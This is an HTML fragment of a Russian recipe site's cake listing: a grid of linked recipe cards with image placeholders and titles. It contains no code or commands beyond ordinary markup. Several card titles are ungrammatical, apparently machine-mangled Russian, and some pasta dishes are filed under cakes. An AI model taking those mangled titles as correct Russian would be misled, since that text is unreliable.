href="/vypechka/torty/cheremukhovy-tort" title="Черемуховый торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Черемуховый торт" data-src="/vypechka/torty/cheremukhovy-tort/cheremukhovy-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Как приготовить черемуховый торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/risovy-tort-s-ovoschami" title="Рисовый торт с овощами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Рисовый торт с овощами" data-src="/vypechka/torty/risovy-tort-s-ovoschami/risovy-tort-s-ovoschami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт приготовления рисового торта с овощами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tsvetnaya-glazur-dlya-torta" title="Цветная глазурь для торта"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Цветная глазурь для торта" data-src="/vypechka/torty/tsvetnaya-glazur-dlya-torta/tsvetnaya-glazur-dlya-torta-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Цветная глазурь для торта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhny-tort" title="Творожный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожный торт" data-src="/vypechka/torty/tvorozhny-tort/tvorozhny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт творожного торта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-orekhovo-kofeiny" title="Торт Орехово-кофейный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Орехово-кофейный" data-src="/vypechka/torty/tort-orekhovo-kofeiny/tort-orekhovo-kofeiny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Орехово-кофейный пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/vkusny-i-prostoi-tort-s-krakhmala" title="Вкусный и простой торт с крахмала"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вкусный и простой торт с крахмала" data-src="/vypechka/torty/vkusny-i-prostoi-tort-s-krakhmala/vkusny-i-prostoi-tort-s-krakhmala-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Вкусный и простой торт с крахмала</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-mladenets-iz-mastiki" title="Торт Младенец из мастики"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Младенец из мастики" data-src="/vypechka/torty/tort-mladenets-iz-mastiki/tort-mladenets-iz-mastiki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта младенца иза мастик</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvit-na-kefire-v-multivarke" title="Бисквит на кефире в мультиварке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквит на кефире в мультиварке" data-src="/vypechka/torty/biskvit-na-kefire-v-multivarke/biskvit-na-kefire-v-multivarke-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Бисквит на кефире в мультиварке</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-elka" title="Торт Елка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Елка" data-src="/vypechka/torty/tort-elka/tort-elka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Елка</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvit-v-multivarke-prostoi" title="Бисквит в мультиварке простой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквит в мультиварке простой" data-src="/vypechka/torty/biskvit-v-multivarke-prostoi/biskvit-v-multivarke-prostoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт приготовления бисквита в мультиварке простого</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-kapreze-s-limonom" title="Торт Капрезе с лимоном"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Капрезе с лимоном" data-src="/vypechka/torty/tort-kapreze-s-limonom/tort-kapreze-s-limonom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Капрезе с лимоном</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichny-pancho" title="Клубничный панчо"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубничный панчо" data-src="/vypechka/torty/klubnichny-pancho/klubnichny-pancho-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Клубничный панчо</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-iz-multivarki" title="Торт из мультиварки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт из мультиварки" data-src="/vypechka/torty/tort-iz-multivarki/tort-iz-multivarki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Как приготовить торт иза мультиварки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/kofeiny-tort" title="Кофейный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Кофейный торт" data-src="/vypechka/torty/kofeiny-tort/kofeiny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Кофейный торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-yesterkhazi" title="Торт Эстерхази"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Эстерхази" data-src="/vypechka/torty/tort-yesterkhazi/tort-yesterkhazi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Эстерхази пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-novogodnii-tort-iz-pyemonta" title="Шоколадный новогодний торт из Пьемонта"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный новогодний торт из Пьемонта" data-src="/vypechka/torty/shokoladny-novogodnii-tort-iz-pyemonta/shokoladny-novogodnii-tort-iz-pyemonta-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт шоколадного новогоднего торта иза пьемонты</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortellini-v-slivochnom-souse" title="Тортеллини в сливочном соусе"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортеллини в сливочном соусе" data-src="/vypechka/torty/tortellini-v-slivochnom-souse/tortellini-v-slivochnom-souse-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортеллини в сливочном соусе</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/novogodnii-tort-vassilopitta" title="Новогодний торт Vassilopitta"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Новогодний торт Vassilopitta" data-src="/vypechka/torty/novogodnii-tort-vassilopitta/novogodnii-tort-vassilopitta-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Новогодний торт Vassilopitta</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-morkovnik" title="Торт Морковник"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Морковник" data-src="/vypechka/torty/tort-morkovnik/tort-morkovnik-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта морковника</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortik-kapriz" title="Тортик Каприз"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортик Каприз" data-src="/vypechka/torty/tortik-kapriz/tortik-kapriz-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортик Каприз пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladno-vishnevy-tort-pancho" title="Шоколадно-вишневый торт Панчо"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадно-вишневый торт Панчо" data-src="/vypechka/torty/shokoladno-vishnevy-tort-pancho/shokoladno-vishnevy-tort-pancho-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадно-вишневый торт Панчо</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/morkovny-tort-s-aromatom-apelsina" title="Морковный торт с ароматом апельсина"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Морковный торт с ароматом апельсина" data-src="/vypechka/torty/morkovny-tort-s-aromatom-apelsina/morkovny-tort-s-aromatom-apelsina-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт морковного торта с ароматома апельсиной</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/ovoschnoi-tort" title="Овощной торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овощной торт" data-src="/vypechka/torty/ovoschnoi-tort/ovoschnoi-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Овощной торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhny-tort-so-vzbitymi-belkami" title="Творожный торт со взбитыми белками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожный торт со взбитыми белками" data-src="/vypechka/torty/tvorozhny-tort-so-vzbitymi-belkami/tvorozhny-tort-so-vzbitymi-belkami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Творожный торт со взбитыми белками</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-medovik" title="Торт Медовик"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Медовик" data-src="/vypechka/torty/tort-medovik/tort-medovik-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта медовика</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-medovik-bez-yaits" title="Торт Медовик без яиц"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Медовик без яиц" data-src="/vypechka/torty/tort-medovik-bez-yaits/tort-medovik-bez-yaits-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Медовик без яиц</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-na-skovorode-so-sguschenkoi" title="Торт на сковороде со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт на сковороде со сгущенкой" data-src="/vypechka/torty/tort-na-skovorode-so-sguschenkoi/tort-na-skovorode-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт на сковороде со сгущенкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/prostoi-i-bystry-smetannik" title="Простой и быстрый сметанник"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Простой и быстрый сметанник" data-src="/vypechka/torty/prostoi-i-bystry-smetannik/prostoi-i-bystry-smetannik-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт простого и быстрого сметанника</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortik-pancho" title="Тортик Панчо"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортик Панчо" data-src="/vypechka/torty/tortik-pancho/tortik-pancho-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортик Панчо</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-kukla" title="Торт Кукла"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Кукла" data-src="/vypechka/torty/tort-kukla/tort-kukla-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Кукла пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-kolibri" title="Торт Колибри"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Колибри" data-src="/vypechka/torty/tort-kolibri/tort-kolibri-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта колибри</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-iz-soka" title="Торт из сока"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт из сока" data-src="/vypechka/torty/tort-iz-soka/tort-iz-soka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт из сока</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-negritenok" title="Торт Негритенок"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Негритенок" data-src="/vypechka/torty/tort-negritenok/tort-negritenok-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Негритенок</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvit-so-slivochnym-zhele-i-yagodami" title="Бисквит со сливочным желе и ягодами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквит со сливочным желе и ягодами" data-src="/vypechka/torty/biskvit-so-slivochnym-zhele-i-yagodami/biskvit-so-slivochnym-zhele-i-yagodami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт бисквита со сливочныма желе и ягодами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichno-kofeiny-tort" title="Клубнично-кофейный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубнично-кофейный торт" data-src="/vypechka/torty/klubnichno-kofeiny-tort/klubnichno-kofeiny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Клубнично-кофейный торт пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-vishenka" title="Торт Вишенка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Вишенка" data-src="/vypechka/torty/tort-vishenka/tort-vishenka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Вишенка</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-medovik-s-chernoslivom" title="Торт Медовик с черносливом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Медовик с черносливом" data-src="/vypechka/torty/tort-medovik-s-chernoslivom/tort-medovik-s-chernoslivom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта медовика с черносливома</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-spartak" title="Торт Спартак"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Спартак" data-src="/vypechka/torty/tort-spartak/tort-spartak-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Спартак</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-skalistye-gory" title="Торт Скалистые горы"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Скалистые горы" data-src="/vypechka/torty/tort-skalistye-gory/tort-skalistye-gory-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Скалистые горы</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/klubnichny-biskvitny-rulet" title="Клубничный бисквитный рулет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Клубничный бисквитный рулет" data-src="/vypechka/torty/klubnichny-biskvitny-rulet/klubnichny-biskvitny-rulet-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт клубничного бисквитного рулета</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-praga" title="Торт Прага"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Прага" data-src="/vypechka/torty/tort-praga/tort-praga-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Прага</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-prazdnichny-novogodnii-tort" title="Шоколадный праздничный новогодний торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный праздничный новогодний торт" data-src="/vypechka/torty/shokoladny-prazdnichny-novogodnii-tort/shokoladny-prazdnichny-novogodnii-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадный праздничный новогодний торт</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-s-fruktami-bez-vypechki-na-korzhakh" title="Торт с фруктами без выпечки на коржах"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт с фруктами без выпечки на коржах" data-src="/vypechka/torty/tort-s-fruktami-bez-vypechki-na-korzhakh/tort-s-fruktami-bez-vypechki-na-korzhakh-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта с фруктами беза выпечек ны коржаха</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortellini-s-syrom" title="Тортеллини с сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортеллини с сыром" data-src="/vypechka/torty/tortellini-s-syrom/tortellini-s-syrom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортеллини с сыром</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tortik-biskvitny" title="Тортик бисквитный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тортик бисквитный" data-src="/vypechka/torty/tortik-biskvitny/tortik-biskvitny-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Тортик бисквитный пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/biskvitny-tort-s-beze-i-orekhami" title="Бисквитный торт с безе и орехами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бисквитный торт с безе и орехами" data-src="/vypechka/torty/biskvitny-tort-s-beze-i-orekhami/biskvitny-tort-s-beze-i-orekhami-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт бисквитного торта с безе и орехами</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-iz-korzhei-so-sguschenkoi" title="Торт из коржей со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт из коржей со сгущенкой" data-src="/vypechka/torty/tort-iz-korzhei-so-sguschenkoi/tort-iz-korzhei-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт из коржей со сгущенкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-kapriz-ko-dnyu-rozhdeniya" title="Торт Каприз ко дню Рождения"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Каприз ко дню Рождения" data-src="/vypechka/torty/tort-kapriz-ko-dnyu-rozhdeniya/tort-kapriz-ko-dnyu-rozhdeniya-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Каприз ко дню Рождения</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhny-tort-domik-bez-vypechki" title="Творожный торт Домик без выпечки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожный торт Домик без выпечки" data-src="/vypechka/torty/tvorozhny-tort-domik-bez-vypechki/tvorozhny-tort-domik-bez-vypechki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт творожного торта домика беза выпечек</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-na-yubilei" title="Торт на юбилей"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт на юбилей" data-src="/vypechka/torty/tort-na-yubilei/tort-na-yubilei-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт на юбилей пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-s-dvumya-kremami-orekhami-i-chernoslivom" title="Торт с двумя кремами, орехами и черносливом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт с двумя кремами, орехами и черносливом" data-src="/vypechka/torty/tort-s-dvumya-kremami-orekhami-i-chernoslivom/tort-s-dvumya-kremami-orekhami-i-chernoslivom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт с двумя кремами, орехами и черносливом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-poleno-sloenoe" title="Торт Полено слоеное"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Полено слоеное" data-src="/vypechka/torty/tort-poleno-sloenoe/tort-poleno-sloenoe-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торта полена слоеного</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-cherepakha-so-sguschenkoi" title="Торт Черепаха со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт Черепаха со сгущенкой" data-src="/vypechka/torty/tort-cherepakha-so-sguschenkoi/tort-cherepakha-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт Черепаха со сгущенкой</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-tort-s-klubnikoi-i-krasnoi-smorodinoi" title="Шоколадный торт с клубникой и красной смородиной"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный торт с клубникой и красной смородиной" data-src="/vypechka/torty/shokoladny-tort-s-klubnikoi-i-krasnoi-smorodinoi/shokoladny-tort-s-klubnikoi-i-krasnoi-smorodinoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадный торт с клубникой и красной смородиной</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/blinny-tort-so-sguschenkoi" title="Блинный торт со сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинный торт со сгущенкой" data-src="/vypechka/torty/blinny-tort-so-sguschenkoi/blinny-tort-so-sguschenkoi-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт блинного торта со сгущенкого</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-biskvitny-s-fruktami-zhele-i-iogurtom" title="Торт бисквитный с фруктами, желе и йогуртом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт бисквитный с фруктами, желе и йогуртом" data-src="/vypechka/torty/tort-biskvitny-s-fruktami-zhele-i-iogurtom/tort-biskvitny-s-fruktami-zhele-i-iogurtom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт бисквитный с фруктами, желе и йогуртом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/shokoladny-tort-yeskimo-s-bananom" title="Шоколадный торт Эскимо с бананом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный торт Эскимо с бананом" data-src="/vypechka/torty/shokoladny-tort-yeskimo-s-bananom/shokoladny-tort-yeskimo-s-bananom-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Шоколадный торт Эскимо с бананом</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/krasny-barkhatny-tort" title="Красный бархатный торт"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Красный бархатный торт" data-src="/vypechka/torty/krasny-barkhatny-tort/krasny-barkhatny-tort-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт красного бархатного торта</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-bez-vypechki-letnii" title="Торт без выпечки Летний"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт без выпечки Летний" data-src="/vypechka/torty/tort-bez-vypechki-letnii/tort-bez-vypechki-letnii-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт без выпечки Летний</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/iskonny-tort-ptichye-moloko-v-avtorskoi-interpretatsii" title="Исконный торт Птичье молоко в авторской интерпретации"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Исконный торт Птичье молоко в авторской интерпретации" data-src="/vypechka/torty/iskonny-tort-ptichye-moloko-v-avtorskoi-interpretatsii/iskonny-tort-ptichye-moloko-v-avtorskoi-interpretatsii-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Исконный торт Птичье молоко в авторской интерпретации пошагово</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-1000-kalorii" title="Торт 1000 калорий"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт 1000 калорий" data-src="/vypechka/torty/tort-1000-kalorii/tort-1000-kalorii-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт торт 1000 калорий</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tvorozhny-napoleon" title="Творожный Наполеон"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожный Наполеон" data-src="/vypechka/torty/tvorozhny-napoleon/tvorozhny-napoleon-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Творожный Наполеон</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/tort-iz-pryanikov-bananov-smetany-bez-vypechki" title="Торт из пряников, бананов, сметаны без выпечки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Торт из пряников, бананов, сметаны без выпечки" data-src="/vypechka/torty/tort-iz-pryanikov-bananov-smetany-bez-vypechki/tort-iz-pryanikov-bananov-smetany-bez-vypechki-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Торт из пряников, бананов, сметаны без выпечки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" href="/vypechka/torty/orekhovy-biskvitny-tort-mishka" title="Ореховый бисквитный торт Мишка"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ореховый бисквитный торт Мишка" data-src="/vypechka/torty/orekhovy-biskvitny-tort-mishka/orekhovy-biskvitny-tort-mishka-ready0-w288h360.jpg"> </figure> <div class="name-wrap"> <p class="cat">Торты</p> <p class="name">Рецепт орехового бисквитного торта мишки</p> </div> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="wrap" 